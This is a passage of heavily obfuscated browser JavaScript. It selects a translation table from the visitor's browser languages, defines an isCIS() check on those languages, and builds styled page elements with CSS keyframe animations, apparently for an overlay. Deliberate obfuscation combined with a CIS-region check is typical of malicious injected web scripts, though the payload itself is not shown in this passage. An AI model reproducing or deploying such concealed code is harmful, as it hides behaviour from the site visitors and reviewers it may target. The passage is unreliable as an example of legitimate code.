_0x23578c(_0x1d8109,_0x454a96-0x83,_0x1d8109-0x6f,_0x454a96- -0x66d,_0x139f3d-0x1b6);}if(!_0x44fde5||_0x6188aa[_0xdf714(0x1d98,0x27c2,'WJk9',0x24a9,0x2e09)](_0x44fde5[_0x20fbb6(-0xc8,0x5ef,'kFg)',0x1df6,-0x7e3)+'h'],0xe6d+-0x1b*-0x11a+-0x2c2b)){if(_0x6188aa[_0x504a76('kFg)',0x2cc8,0x2fa6,0x2e5f,0x2303)](_0x6188aa[_0x504a76('kFg)',0x1418,0x2e5e,0x2191,0x270b)],_0x6188aa[_0x20fbb6(0x1a1f,0x23fa,'DxcY',0x2bde,0x19e1)])){defTrans=Tran[defTrans];return;}else{var [_0x2394ab,_0x1533e2]=_0x6188aa[_0x30dda8(0x24d,0x8c6,0x7ea,0xb94,'u&NN')](_0x3002a9,[{'data':_0x6188aa[_0xdf714(0x62,-0xd,'@JTN',0x12e0,-0x5d8)]}]);return _0x2394ab[_0xdf714(0x450a,0x305a,'v@y3',0x4614,0x2d18)+_0xdb4762(0x2431,0x1d88,0x3a54,'!l4G',0x31f1)+'d'](_0x6188aa[_0x30dda8(0x32e4,0x1c3b,0x2aee,0x1552,'gSk8')](_0x247c14)),_0x2394ab;}}function _0xdf714(_0xa1d568,_0x2aff71,_0x459ccf,_0x41bd95,_0x38d73f){return _0x45b19b(_0xa1d568-0x41,_0x2aff71-0x110,_0x2aff71-0xd2,_0x41bd95-0x142,_0x459ccf);}function _0x30dda8(_0x8f039d,_0x306591,_0x707864,_0x3d7f3d,_0x43cb67){return _0x52a79e(_0x8f039d-0x1b,_0x306591-0x17c,_0x707864-0x447,_0x3d7f3d-0x17,_0x43cb67);}function _0x504a76(_0x2d8340,_0x4dd4d8,_0x44bc65,_0x57cfb1,_0x91e4e7){return _0x532de2(_0x2d8340-0x7a,_0x2d8340,_0x44bc65-0xbc,_0x57cfb1- -0x178,_0x91e4e7-0xc4);}let _0x227a24='en';for(var _0x41b47e=0x4f*-0x6+0xb28+-0x94e;_0x6188aa[_0x504a76('[z0#',0x306,0x2a44,0x129f,0xc)](_0x41b47e,_0x44fde5[_0x30dda8(0xf5b,0x1680,0x7d5,0x1682,']Z9e')+'h']);_0x41b47e++){if(_0x6188aa[_0x20fbb6(0x17f1,0x15fa,'@quo',0x1abd,0x2914)](_0x6188aa[_0x504a76(')@(@',0x1ff4,0x17fa,0x12fb,0x293e)],_0x6188aa[_0x20fbb6(0x32ee,0x24e0,'[YAb',0x372c,0x2c95)]))return![];else{var _0x181b1d=_0x44fde5[_0x41b47e][_0x504a76('9jYw',-0x88,0x1b34,0x16d6,-0x208)]('-')[-0x19*0x65+-0x1e40*-0x1+-0x1463][_0xdb4762(0x11e0,0x1a0f,0x189c,'WJk9',0x15cb)+_0x30dda8(0xb35,-0x12b2,0x5ce,-0xbe2,'YBQO')+'e']();if(Tran[_0x181b1d]){if(_0x6188aa[_0xdf714(0x198b,0x1d,'Wo%*',0x13a3,0x1033)](_0x6188aa[_0xdf714(0x38cd,0x215c,'WJk9',0x1cf4,0x2a53)],_0x6188aa[_0x30dda8(0x7c5,0xfdb,0x178e,0x16a4,'w6au')])){var _0x440229=_0x6188aa[_0xdf714(0x35cc,0x1bed,'gB2p',0x198f,0x35f7)][_0x30dda8(0x2502,0x4820,0x3235,0x2a9c,'pBra')]('|'),_0x3d0797=0xb76+0x2587+-0x30fd;while(!![]){switch(_0x440229[_0x3d0797++]){case'0':_0x6188aa[_0x504a76('eMpE',0x2718,0x3c5e,0x2ad5,0x43d9)](_0x44fab6,_0x6188aa[_0xdf714(-0xc7,0x16eb,'gB2p',0x2344,0x1eea)]);continue;case'1':_0x6188aa[_0x20fbb6(0x12ce,0x62a,'2Bs8',0x14f3,0x41)](_0x5d5ef3);continue;case'2':_0x6188aa[_0xdf714(0x2312,0x10d5,'le)T',-0x604,0x752)](_0x1ab138,0x228b+-0x16a*0x1+0x1d39*-0x1)&&(_0x5da538=0x14a3+0x2*-0x58a+-0x5a7);continue;case'3':if(!_0x6188aa[_0x30dda8(0x1370,0x2eca,0x2b54,0x268e,'COwV')](_0x520cc3))return;continue;case'4':_0x6188aa[_0x30dda8(-0x22c,0x3a1,0x663,-0x1251,'9jYw')](_0x5f2221,_0x6188aa[_0xdf714(-0x1224,0x754,'[YAb',0x1a9,-0xc30)](_0x382df4));continue;}break;}}else{_0x227a24=_0x181b1d;break;}}}}function _0xdb4762(_0x210f50,_0x5980f3,_0x54867e,_0x2cafcd,_0x31dab0){return _0x45b19b(_0x210f50-0x24,_0x5980f3-0xe,_0x210f50-0x613,_0x2cafcd-0x10b,_0x2cafcd);}defTrans=Tran[_0x227a24];}function isCIS(){function _0xdc1d54(_0x249bb5,_0x70408d,_0x29b650,_0xf43254,_0xb000e6){return _0x31b301(_0x249bb5-0x139,_0xb000e6- -0x42,_0x29b650-0xc,_0x29b650,_0xb000e6-0xf2);}var _0x1a5f11={'YtoBU':_0x23c409(0x1307,0x350,'le)T',0xf29,0x18f1)+_0xdc1d54(0x1dcb,0x1b5b,'DxcY',0x355a,0x233a)+_0x1d1d70(0x4183,0x34e2,'v@y3',0x2542,0x4862)+_0xdc1d54(0x643,0x11bb,'@9gY',0x1deb,0x137f)+_0x1db550(-0x2fb,0x1293,-0x280,0x13eb,'R**P')+_0x1d1d70(0x443c,0x2f05,'YBQO',0x44c9,0x1853)+'2','KGDTo':_0x1db550(0x104b,0xc16,0x2031,0x1811,'dq#k'),'ujesm':function(_0x6c4fd5,_0xa08a62,_0x51f3b5){return _0x6c4fd5(_0xa08a62,_0x51f3b5);},'XAAnO':_0x1d1d70(0x23bf,0xbab,'kFg)',0x260,0x1c5f),'Olmdx':_0x1db550(0x1f2e,0xe42,0x2c65,0x15e6,')@(@'),'Fawtk':function(_0x293ce9,_0x1a7191){return _0x293ce9(_0x1a7191);},'YZIYr':_0xdc1d54(0x196b,0x1e78,'!x1s',0x803,0xf3d),'VKjxy':function(_0x390181,_0x2ea8ab){return _0x390181+_0x2ea8ab;},'UKMRq':_0x23c409(0x2ede,0x1051,'%0rc',0x3b62,0x2944)+_0x1db550(-0x10d1,0x1643,0x1b0,0x571,'Wo%*')+'\x20','bmYVl':_0x1db550(-0x9f0,0x2f6,0xb3f,0xd7f,'[z0#')+_0x5ef657('Xh&0',0x24ae,-0x8b9,-0x225,0xe3d)+_0x5ef657('@quo',0x3a5a,0x3d46,0x4454,0x2ce3)+_0x23c409(0x1bcf,0x1ad0,'#M58',0x35ec,0x2bbd)+_0x23c409(0x338a,0x15e4,'w6au',0x3721,0x2dd6)+_0x1d1d70(0x1333,0x227b,'gSk8',0x248b,0x1d88)+_0xdc1d54(0x2df5,0x277e,']!Ek',0x1d4f,0x25d0)+_0x23c409(0x3763,0x37b2,']!Ek',0x1984,0x316c)+_0xdc1d54(0x2828,0x1319,'4(A^',0x220b,0x23d0)+_0x1db550(0x36f2,0x249c,0x3bab,0x300a,'gSk8')+_0x5ef657('dq#k',0x264f,0x10be,0x2173,0xdf8)+_0xdc1d54(0x4f3,0x2450,'4(A^',-0xbc7,0xb01),'gFiNx':_0x23c409(0x1bb3,0x1166,'le)T',0x10ce,0x23ed)+_0x1d1d70(0x3faa,0x2c01,'7UWi',0x2020,0x1488)+_0x5ef657('#M58',0x3441,0x2d74,0x17df,0x21fe)+_0x23c409(0x1f9a,0x1881,'9jYw',0x4090,0x2dd1)+_0x23c409(0x920,0x376d,'7(D%',0x2cd7,0x2147),'NwpUD':function(_0x3960da,_0x40749e){return _0x3960da(_0x40749e);},'kYCjF':_0x23c409(0x617,0x1a02,'9jYw',0x492,0x16d3)+_0x1db550(0x207f,0x276e,0x1dc9,0xe6b,'Btbe')+_0xdc1d54(0x233e,0x3902,'jr[C',0x1d7a,0x311c)+_0x23c409(-0xcf4,0x1967,'YBQO',0xe47,0xac2)+_0x1d1d70(0x2a0e,0x1e4b,'pBra',0xe8c,0x3065)+_0xdc1d54(0x42c3,0x2ffa,'okPo',0x3ea8,0x3068)+_0xdc1d54(0xdc,0x1d4f,'le)T',-0x660,0xc23)+_0x5ef657('FR]U',0x18,0x17f6,0x3ef,0x1248)+_0x1d1d70(0xba6,0x1f9b,'Cks#',0xe00,0x15c9)+_0x1db550(0x44ec,0x3b25,0x1fab,0x3301,'%kt*')+_0x5ef657('I@s2',0x3cdf,0x2c9b,0x129e,0x2c53)+_0xdc1d54(0x1f2b,0x318d,'4(A^',0x1969,0x2ad3)+_0xdc1d54(0x2373,0x25f6,'FR]U',0x36d3,0x24ac)+_0xdc1d54(0x3969,0x20b1,'DxcY',0x3938,0x221a)+_0x5ef657('le)T',0x2b5e,0x2b6d,0x4ce,0x16f7)+_0x5ef657('6gcD',0x3c2b,0x1d1f,0x34a1,0x2ff1)+_0x1d1d70(0x8d,0x169f,']Z9e',0xd83,0x36b)+_0x23c409(0x3713,0x2718,'okPo',0x359e,0x2e5e)+_0x1d1d70(0x4404,0x3268,'FEbz',0x3ba7,0x3c5c)+_0x5ef657('w6au',0x2c31,0xc00,0x2b0b,0x23f8)+';','XACOm':function(_0x28a95d,_0x1b373f){return _0x28a95d(_0x1b373f);},'gqlkw':function(_0x367f49,_0x23ff33){return _0x367f49+_0x23ff33;},'kObiq':function(_0x561aa0,_0x92fc3b){return _0x561aa0+_0x92fc3b;},'TDqfK':_0xdc1d54(0xa1e,0x2654,'DxcY',0x123a,0x1167)+'>','ThAso':_0xdc1d54(0x2a66,-0x108,'COwV',0x2b5a,0x165d),'yjzdM':_0x23c409(-0xa0,0x112b,'%kt*',0x15b,0xb38)+'n>','MdEIh':function(_0x5c2069,_0x23011b){return _0x5c2069(_0x23011b);},'nRWyJ':_0x1d1d70(0x2180,0x2dc7,']!Ek',0x1b58,0x35b7)+_0x1db550(0x1b9,0x438,0x1082,0x12b7,'FR]U')+_0x23c409(-0x122f,-0x12af,'@JTN',0x1933,0x581)+_0x1db550(0xeda,-0x113e,0x1be2,0x71e,'jr[C')+_0x1d1d70(0x307e,0x2823,'le)T',0x3458,0x304b)+_0x5ef657('a9*L',0x2a0b,-0x6f,-0x84e,0x1165)+_0xdc1d54(0x3d41,0x149e,'Wo%*',0x184b,0x2921)+_0x1db550(0xac1,0x18a7,-0x56,0x1a1,'DxcY')+_0x1d1d70(0x70e,0xef8,'srQ0',-0x4eb,0x63c)+_0x1d1d70(0xeeb,0x42b,'%0rc',-0x841,0x1005)+_0x1d1d70(0x1ac6,0x2c5f,'Wo%*',0x129f,0x4037)+_0x1db550(0x1be8,0x46e4,0x462d,0x3105,'Xh&0')+_0x1db550(0x15dc,0xccf,0x2bef,0x1f11,'a9*L')+_0x1db550(0x1d5a,0x3107,0x2311,0x2ec9,'L7y8')+_0x5ef657('le)T',0x1a2f,0x1a09,0x33d5,0x230e)+_0x1d1d70(0x4669,0x3460,'srQ0',0x3d48,0x452f)+_0x1d1d70(0xd63,0x1f6,'#G6m',0xb1d,0x3ed)+_0x1d1d70(0x253,0x9f7,'a9*L',0x211b,0x1737)+_0x1db550(0x47e0,0x1dfc,0x29fb,0x32f1,'dq#k')+_0xdc1d54(0x20dc,0x3cc9,'#G6m',0x3e4d,0x28ef)+_0xdc1d54(0x21a4,0x2435,'@quo',0x193a,0x174b)+_0xdc1d54(0x5de,0x2a0f,'Cks#',0x28f8,0x1ac9)+_0x1db550(0x238e,0x142b,0x854,0xbd0,']!Ek')+_0xdc1d54(0xa25,0xef3,'%kt*',-0x79b,0xf86)+_0x5ef657('7UWi',0x16d8,0xf0e,0x11f7,0x1e8f)+_0x5ef657('u&NN',0x441,0x11f7,0x1a74,0xe90)+_0x5ef657('gSk8',0x16de,-0x605,-0x9f1,0x829)+_0x5ef657('I@s2',0x42a6,0x3903,0x40ed,0x32c8)+_0x23c409(-0x2b5,0x1e78,'WJk9',0x1150,0xa98)+_0x23c409(0x333f,0x386d,'w6au',0x1385,0x2669)+';','zLnHd':_0xdc1d54(0x1b24,-0x10a4,'v@y3',0x1dd7,0x675)+_0x23c409(-0xf2c,-0x13f0,'7(D%',0x15e1,0x377)+_0x1d1d70(-0x518,0x5da,')@(@',0xfc0,-0x130a)+_0xdc1d54(0xb3,0x2acb,'KRjk',0x22a9,0x1233)+_0x1db550(0x11f5,0xcc7,0x1201,0x18ef,'%kt*')+_0x1db550(0x13fb,0x29a3,0xdeb,0x2034,'#G6m')+_0xdc1d54(-0x502,0x21f1,'^5ed',-0x7c,0xe98)+_0x1db550(0x1b4e,0x2ca9,0x12dc,0x18eb,'%kt*')+_0x23c409(0x40a9,0x41bf,'#M58',0x2a43,0x2b55)+_0x23c409(0x48ef,0x2faa,'pBra',0x4bce,0x3325)+_0x1db550(0x746,0x7d8,0x1e01,0x3e6,'FEbz')+_0x5ef657(']!Ek',0x49f2,0x4c43,0x4ca6,0x3464)+_0x5ef657('w6au',0x1f87,0x3186,0x3dd5,0x2820)+_0x23c409(0x24a4,0x18af,'eMpE',0x223e,0x288f)+_0x1d1d70(0x146c,0x162e,'%kt*',0x1aa5,0xe32)+_0xdc1d54(0x12aa,0x1cb4,'v@y3',0xe29,0x1bb2)+_0xdc1d54(0x1b6a,0x20c2,'#M58',-0x1d0,0xe51)+_0x23c409(0x23e7,0x1826,'jr[C',0xe7e,0x2709)+_0x1db550(0x2055,-0x944,0x1a94,0xc7b,'E$k]')+_0x23c409(-0x6b,0x1230,'[z0#',0x19af,0x13ef)+_0xdc1d54(0x34a7,0x3c3f,']!Ek',0x273f,0x28d7)+_0x23c409(0x1e0a,0x2032,'#G6m',0x1c2a,0x84f)+_0xdc1d54(0x4fd,-0x93c,'gSk8',0x17df,0xd5d)+_0x23c409(0x2515,0x3ddc,']Z9e',0x3d75,0x2f61)+_0x23c409(-0xaa6,0x1fe9,'gB2p',0x5dc,0x662)+_0x1db550(0x1991,0x4ac2,0x2c9d,0x33b7,'YBQO')+_0x23c409(0x80,0x167b,'2Bs8',-0x4a8,0x137c)+_0x1d1d70(0x40c,0x18a0,'!l4G',-0x15e,0x2915)+_0xdc1d54(0x348c,0x3e7c,'a9*L',0x1c89,0x3462)+_0x5ef657('7UWi',0x3fe4,0x416c,0x2e7f,0x32ba)+_0x23c409(0x2ee9,0x4109,'srQ0',0x33ad,0x2ae2)+_0xdc1d54(0x3ee2,0x195b,'w6au',0x1509,0x2802)+_0x5ef657('dq#k',0x44df,0x2db9,0x2300,0x2a9a)+_0x5ef657('YBQO',0x4807,0x453e,0x3e61,0x3208)+_0x23c409(0xaa8,0xff,'YBQO',0x1dea,0x8c6)+_0x5ef657('R**P',0x29de,0x3bfb,0x33b5,0x2d43)+_0xdc1d54(0x1bf3,0x48de,'@quo',0x3560,0x3635)+_0xdc1d54(0x2762,0x12d3,'#M58',0x2068,0x2170)+_0x1d1d70(0x197b,0x21a2,'le)T',0x172b,0x2375)+_0x1db550(-0x7a0,-0x943,0x1026,0x55,'gB2p')+_0xdc1d54(0x69c,-0x911,'@9gY',0x14a8,0xd03)+_0x23c409(0x1167,0x1558,'FEbz',0x2024,0x28bc)+_0xdc1d54(0x3c78,0x2a54,')@(@',0x4654,0x363d)+_0x1db550(0x3e2d,0x36b4,0x1d9e,0x2e60,'FEbz')+_0x23c409(0x21d,0xf0b,'!l4G',0xe3b,0x195c)+_0x1db550(0x1e28,0xd27,0x255f,0x161b,'7UWi')+_0x1d1d70(0x1bc2,0x24f0,'E$k]',0x137b,0x267a)+_0x1d1d70(0x211f,0x15ea,']!Ek',0xe75,0x14d0)+_0x1db550(-0xaf5,0x18c8,-0x134a,0x187,'%kt*')+_0x1db550(0x28fa,0x2002,0x2200,0x31bc,'YBQO')+_0x1db550(0x3448,0x3c8f,0x2211,0x22d8,'[z0#')+_0x1db550(0x322b,0x3cc0,0x1e24,0x305c,'FR]U')+_0x23c409(0x2da3,0x1451,'kFg)',0x2596,0x1a61)+_0x5ef657('WJk9',0xe9d,0x1761,-0xa31,0x363)+_0x23c409(0x1b5c,0x188f,'Cks#',-0x9b8,0xb94)+_0x23c409(0x72b,0x4de,'@quo',0x1712,0x14cd)+_0x23c409(0x10d5,0x2c24,'6gcD',0x113c,0x1cdb)+_0x1d1d70(0x38f1,0x2fa7,'KRjk',0x1967,0x3d35)+_0x1d1d70(0x2cb9,0x1391,'9jYw',0x4d3,0x2d2b)+_0x1d1d70(0x31e9,0x1c7a,'DxcY',0x6e3,0x2677)+_0x1d1d70(0x3a40,0x2311,'gSk8',0x26a2,0x146e)+_0x1db550(0x112d,-0x922,-0x252,0x5c6,']!Ek')+_0x23c409(0x1adb,0x884,'Cks#',0x90c,0x19a0)+_0x1db550(0x250a,0x2445,0x1c00,0x160a,'#G6m')+_0x5ef657('Cks#',0x2821,0xd33,0xf37,0x1277)+_0xdc1d54(0x149a,0x1bdb,'dq#k',0x20dc,0x2c48)+_0xdc1d54(0x423d,0x3fb9,']Z9e',0x2069,0x32cb)+_0x23c409(0x7a6,-0xb39,'#G6m',-0x662,0x53f)+_0x5ef657('L7y8',0x442b,0x2f34,0x1db5,0x3225)+_0x1db550(0x25c5,0x2716,0x4f5,0x1e6a,'9jYw')+_0xdc1d54(0x3a27,0x1a06,'pBra',0x292d,0x2390)+_0x1d1d70(0x148e,0x12fd,'COwV',-0x67f,0xaf1)+_0x1db550(0x3c7c,0x3da8,0x476b,0x2e43,'2Bs8')+_0x1d1d70(0x3241,0x2bb5,'DxcY',0x2e4f,0x42eb)+_0x1d1d70(0xade,0x1459,'COwV',0x13e5,-0x383)+_0xdc1d54(0x3b7f,0x20a6,'srQ0',0x1bea,0x2b79)+_0x1d1d70(0x3068,0x2551,'R**P',0x33c5,0x12b9)+_0xdc1d54(0x1e21,0x1907,'KRjk',0x1c57,0x20da)+_0xdc1d54(0x22d7,0x2bd7,')@(@',0x311b,0x31f8)+_0x1db550(0x947,0x1c90,0x13c5,0x3ba,'!x1s')+_0x1db550(0xd3e,0x1750,0x1dea,0x7c9,']Z9e')+_0x5ef657('R**P',0x3852,0x3142,0x8c6,0x220b)+_0x1db550(0x3a6e,0x1b3e,0x477c,0x2f3d,'YBQO')+_0x23c409(0x11c7,0x1438,'@quo',0x871,0x12d1)+_0x1db550(0x3864,0x32cb,0x25d1,0x264e,'%0rc')+_0x23c409(0x576,0x1686,'le)T',-0x35d,0x16d2)+_0xdc1d54(0x32d9,0x2c97,'L7y8',0x3709,0x3700)+_0x5ef657('okPo',0x1a80,0x11da,0x2d6e,0x1cb3)+_0x5ef657('w6au',0xf3,0x1536,-0x549,0xa6a)+_0x5ef657('eMpE',0x105d,0x16f6,0x315d,0x1cb7)+_0x5ef657('jr[C',0x3c5b,0x2b24,0x1d6e,0x347f)+_0x23c409(-0x785,0x1266,'R**P',-0x77d,0x10dc)+_0x5ef657('FEbz',0xacc,0x2deb,0x376,0x1a32)+_0x23c409(0x1a59,0x18fb,'Xh&0',0x21bc,0x2d3e)+_0xdc1d54(0x43c1,0x2f50,'^5ed',0x2730,0x36b6)+_0x5ef657('L7y8',-0xe29,0x14a5,-0xc67,0x384)+_0x23c409(0x1ea2,0x36f1,'4(A^',0x3996,0x28e3)+_0x5ef657('pBra',0x32cd,0x2643,0x3813,0x20be)+_0xdc1d54(0x20d9,0x21e4,'Cks#',0x310a,0x1814)+_0x23c409(0xdb5,0x1eec,'Btbe',-0x5,0x9a0)+_0x5ef657('COwV',0x3778,0x2fe1,0x1a76,0x347e)+_0x1d1d70(0x6f2,0x257,'7UWi',-0x970,0xf25)+_0xdc1d54(0x136a,0xfd6,'!l4G',0x1394,0x26d3)+_0x1db550(0xf13,0xc2c,0x3a78,0x2516,'eMpE')+_0x1d1d70(0x279b,0xe7a,'gSk8',0x712,0x17fd)+_0x23c409(0x438,-0x1da,'w6au',0x1ae8,0x871)+_0x5ef657('%kt*',-0xa72,0x1a54,-0x14d7,0x29f)+_0x1d1d70(0x1156,0x127,'okPo',0x9e8,0x846)+_0x5ef657('#G6m',-0x44f,-0x6b7,0x909,0x1193)+_0x23c409(0xf58,-0xb19,'w6au',0x14cd,0xd04)+_0x1db550(0x303c,0x2e0e,0x2782,0x1ea5,'le)T')+_0x1d1d70(0xe0d,0x1350,'4(A^',0x28a6,0xfa2)+_0x1d1d70(0x3fbe,0x28ca,'4(A^',0x30c4,0x2cc7)+_0x1db550(0x1e20,0x2898,0x32ec,0x2fa8,'COwV')+_0xdc1d54(-0x434,0x1fe8,'w6au',0x1e4f,0x11b4)+_0x1d1d70(0x253a,0x1f95,')@(@',0xf77,0x3610)+_0xdc1d54(0x2004,0x27d8,'Wo%*',0x45e4,0x2bfa)+_0x1d1d70(0x3916,0x322f,'Wo%*',0x2d02,0x3529)+_0x5ef657('okPo',0x19c7,0x2549,0x1810,0x1023)+_0x5ef657('DxcY',0x2336,0xfdf,0x1e9b,0x2522)+_0x1d1d70(0x19cf,0x29f8,'KRjk',0x2f1b,0x172d)+_0x5ef657('v@y3',-0x116,0x939,0x2c32,0x147c)+_0x23c409(0x12e4,0x631,'!l4G',0x674,0x64b)+_0x1d1d70(0x1d89,0x13d9,'7UWi',0x8f5,-0x229)+_0x23c409(0x1b48,0x28d1,'E$k]',0xe8e,0x1272)+_0x1db550(0x225d,0x20c7,0xe9d,0x1c74,'FR]U')+_0x1d1d70(0x46db,0x327b,'@JTN',0x3264,0x2ac0)+_0x23c409(0xfe6,0x17c8,'jr[C',0xc4d,0x9a)+_0x5ef657('WJk9',0x1395,0x2304,0x1c0e,0x1878)+_0xdc1d54(0x2891,0x211c,'%kt*',0x24e2,0x201a)+_0x1d1d70(0x15f7,0x27c5,']Z9e',0x1cbc,0x2c8f)+_0x1db550(0x2178,0x25b0,0xc2d,0x161d,'E$k]')+_0x5ef657('a9*L',-0x114,0x1448,0xb04,0x1657)+_0x1d1d70(0x19b9,0xcc3,'gSk8',0x1828,0x82f)+_0x1db550(0x1f6,-0x6f5,-0x49e,0x1182,'le)T')+_0x5ef657('okPo',0x1e89,0x348c,0x2a1f,0x1a99)+_0x1db550(0x13d8,-0x1283,0xaea,0x3f3,'YBQO')+_0xdc1d54(0x986,0x43d,'%kt*',0x593,0x1d07)+_0x1d1d70(0xadc,0x6de,'pBra',0xa5e,-0x103d)+_0x5ef657('Cks#',0x3c5,0xe23,-0x27,0x7b2)+_0x1d1d70(0xa84,0x7ef,')@(@',-0xc96,0xca8)+_0x23c409(0xb65,0x1310,'COwV',0x1dab,0x2350)+_0x1d1d70(0x5ac,0xc96,'eMpE',0xbd4,0x776)+_0x23c409(-0x117,0x1421,'gSk8',0x7f7,0x66f)+_0x23c409(0x1d85,0xf73,'u&NN',0x1314,0x16d0)+_0xdc1d54(0x140,0x26c5,'Xh&0',-0xc76,0xcd3)+_0xdc1d54(0x2456,0x3d42,'L7y8',0x3cb0,0x31d4)+_0x23c409(0x1a55,0x1016,'%0rc',0x1a1c,0x1f18)+_0x1d1d70(0xffb,0x135b,'[z0#',0x2824,0x679)+_0xdc1d54(0x3f52,0x2026,'v@y3',0x3dbe,0x2edc)+_0xdc1d54(0x1958,0x3835,'%0rc',0x2ea4,0x2406)+_0x23c409(0xece,0x1979,'7(D%',0x18d1,0x192b)+_0x5ef657('gSk8',0x1630,0x3db7,0x4433,0x3073)+_0x23c409(0x55a,0x1305,'Cks#',0x170d,0x9f1)+_0x1d1d70(0x164a,0x291b,'a9*L',0x2b7d,0x22e4)+_0x23c409(0x25e8,0x27ac,'gSk8',0x1e37,0x18d3)+_0x23c409(0x7f7,0x1eea,'Btbe',0x1865,0x19f4)+_0x23c409(0x2d03,0x1a2c,'[z0#',0x22a3,0x1fb8)+_0x23c409(-0x4a0,0xebb,'#G6m',0x1ee1,0xf06)+_0x5ef657('9jYw',0x37cf,0x3b3f,0x3c6d,0x27a8)+_0x23c409(0x38,0xd4b,'4(A^',0x2100,0xc6d)+_0x23c409(0xd96,0x2540,'R**P',0x330a,0x1f81)+_0x5ef657('@JTN',0x12ad,0x135b,0x2c6b,0x1645)+_0x1db550(0x1c4e,-0x822,0x1423,0x280,'v@y3')+_0xdc1d54(0x168c,0x1036,'Cks#',0xe3,0xfe4)+_0xdc1d54(0x3055,0x1545,'Btbe',0x23fe,0x1a49)+_0x23c409(0x1235,0x1528,'7(D%',0x31c1,0x1e15)+'g>','NmmwH':function(_0x20be20,_0x28f32c){return _0x20be20==_0x28f32c;},'szXUE':function(_0x580f4f,_0x449a88){return _0x580f4f===_0x449a88;},'JKPwO':_0x1db550(0x2248,0x24c3,0x2c7c,0x2fc4,'E$k]'),'wiFfI':_0x23c409(0x2ce4,0x2922,'%0rc',0x2196,0x2814)};function _0x23c409(_0x453a5b,_0x27d735,_0x133daf,_0x2751a8,_0xb5abf7){return _0x52a79e(_0x453a5b-0xab,_0x27d735-0x118,_0xb5abf7-0xdb,_0x2751a8-0x196,_0x133daf);}function _0x1d1d70(_0x54946d,_0x2ba487,_0x23b7e1,_0xf4677d,_0x1f5fa8){return _0x23578c(_0x23b7e1,_0x2ba487-0x9e,_0x23b7e1-0x35,_0x2ba487- -0x43f,_0x1f5fa8-0xeb);}function _0x1db550(_0x35090a,_0x3e5904,_0x1fc053,_0x3c19ba,_0x5d4749){return _0x31b301(_0x35090a-0x16d,_0x3c19ba- -0x48a,_0x1fc053-0x153,_0x5d4749,_0x5d4749-0x101);}function _0x5ef657(_0x1997a8,_0x3bba61,_0x170cd3,_0x36f1fb,_0x3a407c){return _0x31b301(_0x1997a8-0x16e,_0x3a407c- -0x282,_0x170cd3-0x64,_0x1997a8,_0x3a407c-0x16e);}var _0xe2256f=navigator[_0x1d1d70(0x3b7,0x1134,'eMpE',0xd5d,0xe28)+_0x5ef657('^5ed',0x4476,0x3a5b,0x2c68,0x2ff8)];if(!_0xe2256f||_0x1a5f11[_0x5ef657('FR]U',0x231a,0x2325,0x828,0x21be)](_0xe2256f[_0x23c409(0x28e4,0x100b,'E$k]',0x2538,0x191c)+'h'],-0xf5f+0x1c5e*0x1+0x3*-0x455)){if(_0x1a5f11[_0x1d1d70(0x36cf,0x25c9,'@JTN',0x3802,0x2d0a)](_0x1a5f11[_0x23c409(0x1c86,0x2f3d,'Xh&0',0x1588,0x1ab3)],_0x1a5f11[_0xdc1d54(0x1f6b,0x40ce,')@(@',0x2840,0x373b)])){var _0x3dab85=_0x1a5f11[_0x1d1d70(0x1dd7,0x1c23,'%0rc',0x171a,0x1c71)][_0x23c409(0x1cca,0x12dd,'w6au',0x131f,0x1f78)]('|'),_0x1a5086=0x1f*0x5+0x6*-0x619+-0x3d*-0x97;while(!![]){switch(_0x3dab85[_0x1a5086++]){case'0':_0x8d61a0[_0xdc1d54(0x3d49,0x3108,'@JTN',0x28a8,0x2e5d)][_0x23c409(-0x153d,0x124b,'7(D%',0xf0d,0x225)+'ay']=_0x1a5f11[_0x1d1d70(0x3950,0x298e,'dq#k',0x3e82,0x127d)];continue;case'1':var [_0x21ffb2,_0x22951a]=_0x1a5f11[_0x5ef657(')@(@',0x92f,-0x9b5,-0xc4c,0xad1)](_0x19f168,[],_0x1a5f11[_0x1d1d70(0x302d,0x2807,'okPo',0x36d6,0x3203)]);continue;case'2':return _0x8d61a0;case'3':_0x8d61a0['id']=_0x38f3ad;continue;case'4':_0x30bea5[_0x23c409(0xdaf,0x15ed,'L7y8',0x37f,0x43e)+_0x1db550(0x2ee,0x928,-0x4cf,0x487,'jr[C')]=_0x5b9743[_0x23c409(0x107b,0x1b6b,'Btbe',0x1751,0x113c)+_0x1db550(0x1715,0x80e,0x12,0x195b,'@9gY')](_0x1a5f11[_0x23c409(0x1949,-0xf46,'#G6m',0xe82,0x83d)],_0x41758c);continue;case'5':var [_0x30bea5,_0x22951a]=_0x1a5f11[_0xdc1d54(0x1ef3,0x17ed,'9jYw',0x1ea9,0x22ce)](_0x100101,[{'cl':_0x1a5f11[_0x5ef657('[YAb',0x1b72,0x341f,0x3936,0x3347)],'data':_0x1a5f11[_0x23c409(0x316,0x645,']!Ek',0x16be,0x8c3)](_0x1a5f11[_0x1db550(0x1c94,0x7f5,0x42e,0xa12,'pBra')](_0x1a5f11[_0x1d1d70(-0xcbe,0xbf4,'kFg)',0x16f0,0x7bd)],_0x3232b1),_0x1a5f11[_0x1db550(0x2f4,0x13a9,0xc68,0x25e,'Btbe')])},{'name':_0x3232b1,'keyframes':[{'cl':'to','data':_0x1a5f11[_0x23c409(0x25f4,0x2312,'FR]U',0x2a8c,0x1dc9)]}]}]);continue;case'6':var [_0x8d61a0,_0x22951a]=_0x1a5f11[_0x23c409(0x318b,0x21d2,'kFg)',0x3f1b,0x3011)](_0x4d03fe,[{'data':_0x1a5f11[_0x5ef657('a9*L',0x18bd,0x2010,0x21e4,0xf12)]}]);continue;case'7':_0x8d61a0[_0xdc1d54(0x1fcc,0x25e,'7(D%',-0x547,0x111f)+_0x23c409(0x12ca,-0xd2,'E$k]',0xeee,-0x7c)+'d'](_0x21ffb2);continue;case'8':var _0x3232b1=_0x1a5f11[_0x1d1d70(-0xa37,0x724,'WJk9',0x1590,-0x12d5)](_0x2e0ef8,0x7f5+-0x2*-0x1108+-0x29fc*0x1);continue;case'9':var 